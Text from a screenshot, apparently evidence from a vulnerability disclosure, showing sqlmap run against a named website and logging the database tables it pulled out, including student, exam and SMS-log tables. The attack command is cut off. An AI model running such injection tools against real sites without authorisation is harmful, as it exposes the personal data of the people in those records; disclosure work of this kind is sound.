 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.hblajx.com/show.aspx?...
[19:40:08] [INFO] retrieved: dbo.tab_dangAnG
[19:40:09] [INFO] retrieved: dbo.tab_databaseInfor
[19:40:12] [INFO] retrieved: dbo.tab_DataRemove
[19:40:12] [INFO] retrieved: dbo.tab_dictionary
[19:40:13] [INFO] retrieved: dbo.tab_DuanXinLog
[19:40:16] [INFO] retrieved: dbo.tab_DuanXiSet
[19:40:16] [INFO] retrieved: dbo.tab_DxReply
[19:40:16] [INFO] retrieved: dbo.tab_emp
[19:40:26] [INFO] retrieved: dbo.tab_FeeNo
[19:40:26] [INFO] retrieved: dbo.tab_Fuel
[19:40:35] [INFO] retrieved: dbo.tab_gongGao
[19:40:38] [INFO] retrieved: dbo.tab_grad_student
[19:40:41] [INFO] retrieved: dbo.tab_gStu
[19:40:45] [INFO] retrieved: dbo.tab_hanzi_pinyin
[19:40:48] [INFO] retrieved: dbo.tab_Holiday
[19:40:54] [INFO] retrieved: dbo.tab_InforUpdateShenHe
[19:40:57] [INFO] retrieved: dbo.tab_JFState
[19:41:00] [INFO] retrieved: dbo.tab_jinFangKs
[19:41:04] [INFO] retrieved: dbo.tab_JsReserve
[19:41:14] [INFO] retrieved: dbo.tab_kaoMan
[19:41:14] [INFO] retrieved: dbo.tab_kaoSet
[19:41:14] [INFO] retrieved: dbo.tab_kaoShi
[19:41:15] [INFO] retrieved: dbo.tab_kaoShiInfor
[19:41:18] [INFO] retrieved: dbo.tab_KaoShiNoPass
www.wooyun.org